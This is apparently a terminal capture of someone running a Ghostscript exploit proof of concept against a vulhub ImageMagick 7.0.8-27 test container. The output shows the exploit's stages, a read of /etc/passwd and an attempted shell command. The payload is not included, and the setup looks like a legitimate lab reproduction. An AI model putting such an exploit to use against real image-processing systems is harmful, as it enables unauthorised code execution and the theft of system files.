 hyeon@Hyeon Ghost_script % docker run -it --rm --name uu -v `pwd`/poc.png:/tmp/poc.png
vulhub/imagemagick:7.0.8-27-php identify /tmp/poc.png
WARNING: The requested image's platform (linux/amd64) does not match the detected host
platform (linux/arm64/v8) and no specific platform was requested
Stage 0: PDFfile
Stage 1: q
Stage 3: oget
Stage 4: pdfemptycount
Stage 5: gput
Stage 6: resolvestream
Stage 7: pdfopdict
Stage 8: .pdfruncontext
Stage 9: pdfdict
Stage 10: /typecheck #1
Stage 10: /typecheck #2
Stage 11: Exploitation...
Should now have complete control over ghostscript, attempting to read /etc/passwd...
(root:x:0:0:root:/root:/bin/bash)
Attempting to execute a shell command...
All done.
Stage 0: PDFfile
Stage 1: q
Stage 3: oget
Stage 4: pdfemptycount
Stage 5: gput
Stage 6: resolvestream
Stage 7: pdfopdict
Stage 8: .pdfruncontext
Stage 9: pdfdict
Stage 10: /typecheck #1
Stage 10: /typecheck #2
Stage 11: Exploitation...
Should now have complete control over ghostscript, attempting to read /etc/passwd...
(root:x:0:0:root:/root:/bin/bash)
Attempting to execute a shell command...
All done.
hyeon@Hyeon Ghost_script %